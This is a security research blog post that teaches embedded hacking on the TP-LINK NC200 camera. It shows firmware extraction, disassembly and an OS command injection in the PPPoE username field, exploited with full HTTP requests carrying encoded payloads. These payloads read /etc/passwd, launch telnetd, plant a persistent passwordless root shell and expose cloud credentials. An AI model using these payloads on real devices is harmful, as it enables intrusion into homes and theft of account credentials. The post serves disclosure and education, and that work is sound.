RESEARCH | March 9, 2016

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.
Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian


In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin     
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian

Since no error was thrown, we should have our JFFS2 filesystem on our disk:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r–  1 depierre  staff  4790980 Feb  8 19:01 100
-rw-r–r–  1 depierre  staff  5989604 Feb  8 19:01 100.7z
drwxr-xr-x  3 depierre  staff      102 Feb  8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x   9 depierre staff  306 Feb  8 19:01 bin/
drwxr-xr-x  11 depierre staff  374 Feb  8 19:01 config/
drwxr-xr-x   7 depierre staff  238 Feb  8 19:01 etc/
drwxr-xr-x  20 depierre staff  680 Feb  8 19:01 lib/
drwxr-xr-x  22 depierre staff  748 Feb 10 11:58 sbin/
drwxr-xr-x   2 depierre staff   68 Feb  8 19:01 share/
drwxr-xr-x  14 depierre staff  476 Feb  8 19:01 www/

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.


Let’s check its fastcgi.conf configuration:


depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
                       (
                            (
                                 “bin-path” => “/usr/local/sbin/ipcamera -d 6”,
                                 “socket” => socket_dir + “/fcgi.socket”,
                                 “max-procs” => 1,
                         “check-local” => “disable”,
                        “broken-scriptfilename” => “enable”,
                            ),
                       )
                         )
# [omitted]

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.


The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.



While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.


Figure 3: Cross-references of system in ipcamera
 

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).


There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.


Figure 4: NC200 web interface advanced features


So I started with the pppoeCmdReq_core call.


# [ omitted ]
.text:00422330 loc_422330:  # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330                 la      $a0, 0x4E0000
.text:00422334                 nop
.text:00422338                 addiu   $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C                 li      $a1, 1
.text:00422340                 la      $t9, cmFindSystemProc
.text:00422344                 nop
.text:00422348                 jalr    $t9 ; cmFindSystemProc
.text:0042234C                 nop
.text:00422350                 lw      $gp, 0x210+var_1F8($fp)
#                            arg0 = ptr to user buffer
.text:00422354                 addiu   $a0, $fp, 0x210+user_input 
.text:00422358                 la      $a1, 0x530000
.text:0042235C                 nop
#                            arg1 = formatted pppoe command
.text:00422360                 addiu   $a1, (pppoe_cmd – 0x530000) 
.text:00422364                 la      $t9, pppoeFormatCmd
.text:00422368                 nop
#                            pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C                 jalr    $t9 ; pppoeFormatCmd
.text:00422370                 nop
.text:00422374                 lw      $gp, 0x210+var_1F8($fp)
.text:00422378                 nop
.text:0042237C                 la      $a0, 0x530000
.text:00422380                 nop
#                           ‚ arg0 = formatted pppoe command
.text:00422384                 addiu   $a0, (pppoe_cmd – 0x530000) 
.text:00422388                 la      $t9, system
.text:0042238C                 nop
#                           ‚ system(pppoe_cmd)
.text:00422390                 jalr    $t9 ; system    
.text:00422394                 nop
# [ omitted ]

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1)   pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.

2)   The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.


Timer? In all, four minutes passed since the beginning. Rock on!


Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:


# [ omitted ]
.text:004228DC                 addiu   $a0, $fp, 0x200+clean_username
.text:004228E0                 lw      $a1, 0x200+user_input($fp)
.text:004228E4                 la      $t9, adapterShell
.text:004228E8                 nop
.text:004228EC               jalr    $t9 ; adapterShell
.text:004228F0                 nop
.text:004228F4                 lw      $gp, 0x200+var_1F0($fp)
.text:004228F8                 addiu   $v1, $fp, 0x200+clean_password
.text:004228FC                 lw      $v0, 0x200+user_input($fp)
.text:00422900                 nop
.text:00422904                 addiu   $v0, 0x78
#                              arg0 = clean_password
.text:00422908                 move    $a0, $v1        
#                              arg1 = *(user_input + offset)
.text:0042290C                 move    $a1, $v0        
.text:00422910                 la      $t9, adapterShell
.text:00422914                 nop
.text:00422918              ‚ jalr    $t9 ; adapterShell
.text:0042291C                 nop



We see two consecutive calls to a function named adapterShell, which takes two parameters:

·      A buffer allocated above in the function, which I renamed clean_username and clean_password

·      A parameter to adapterShell, which is in fact the user_input from before


We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:


.text:00422920                 lw      $gp, 0x200+var_1F0($fp)
.text:00422924                 lw      $a0, 0x200+pppoe_cmd($fp)
.text:00422928                 la      $t9, strlen
.text:0042292C                 nop
#                            Get offset for pppoe_cmd
.text:00422930                 jalr    $t9 ; strlen
.text:00422934                 nop
.text:00422938                 lw      $gp, 0x200+var_1F0($fp)
.text:0042293C                 move    $v1, $v0
#                           ‚ pppoe_cmd+offset
.text:00422940                 lw      $v0, 0x200+pppoe_cmd($fp)
.text:00422944                 nop
.text:00422948                 addu    $v0, $v1, $v0
.text:0042294C                 addiu   $v1, $fp, 0x200+clean_password
#                           ƒ arg0 = *(pppoe_cmd + offset)
.text:00422950                 move    $a0, $v0        
.text:00422954                 la      $a1, 0x4E0000
.text:00422958                 nop
#                           „ arg1 = ” user “%s” password “%s” “
.text:0042295C                 addiu   $a1, (aUserSPasswordS-0x4E0000) 
.text:00422960              … addiu   $a2, $fp, 0x200+clean_username
.text:00422964              † move    $a3, $v1
.text:00422968                 la      $t9, sprintf    
.text:0042296C                 nop
#         ‡ sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970                 jalr    $t9 ; sprintf
.text:00422974                 nop
# [ omitted ]

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3)   The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4)   The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5)   The clean_username string

6)   The clean_password string


Finally in (7), pppoeFormatCmdactually calls sprintf.


Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.


Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
 

Educated guess, kind of…

What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user %s password %s “<0>
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
·      Use $(cmd) syntax
·      Use backticks “`
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
 
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x   5 depierre staff     170 Feb  8 19:01 css/
-rw-r–r–   1 depierre staff    1150 Feb  8 19:01 favicon.ico
-rw-r–r–   1 depierre staff    3292 Feb  8 19:01 favicon.png
-rw-r–r–   1 depierre staff    6647 Feb  8 19:01 guest.html
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 i18n/
drwxr-xr-x  15 depierre staff     510 Feb  8 19:01 images/
-rw-r–r–   1 depierre staff  122931 Feb  8 19:01 index.html
drwxr-xr-x   7 depierre staff     238 Feb  8 19:01 js/
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 lib/
-rw-r–r–   1 depierre staff    2595 Feb  8 19:01 login.html
-rw-r–r–   1 depierre staff     741 Feb  8 19:01 update.sh
-rw-r–r–   1 depierre staff     769 Feb  8 19:01 xupdate.sh
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
 
·      Testing /www, 404 bar.txt not found
·      Testing /var/www, 404 bar.txt not found
·      Testing /usr/local/www, ah?
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
depierre% curl http://192.168.0.10/bar.txt
hello
We are not blind anymore! Let’s check what privileges we have:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
depierre% curl http://192.168.0.10/bar.txt
hello
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
Let’s see if we can crack the root password, using the tool john, a password cracker (http://www.openwall.com/john/):
depierre% cat passwd      
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!

The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
The daemon telnetd is now running on the camera, waiting for us to connect:
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——-    1 0        0              16 /usr/local/config/ipcamera/HwID
-r-xr-S—    1 0        0              20 /usr/local/config/ipcamera/DevID
-rw-r—-T    1 0        0             512 /usr/local/config/ipcamera/TpHeader
–wsr-S—    1 0        0             128 /usr/local/config/ipcamera/CloudAcc
–ws——    1 0        0              16 /usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
   79 root      1896 S    /usr/sbin/telnetd
 4149 root      1892 S    grep telnet
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
 

What can we do? 

Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@e.mc2
CLOUD_PASSWORD=GW_told_you
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
 

Long story short 

While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin  and almost killed myself, due to my wasted effort.


Match and patch analysis

Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
    for c in src_user:
        if c in [‘’, ‘”’, ‘`’]:  # Characters to escape.
            dst_clean += ‘’
        dst_clean += c
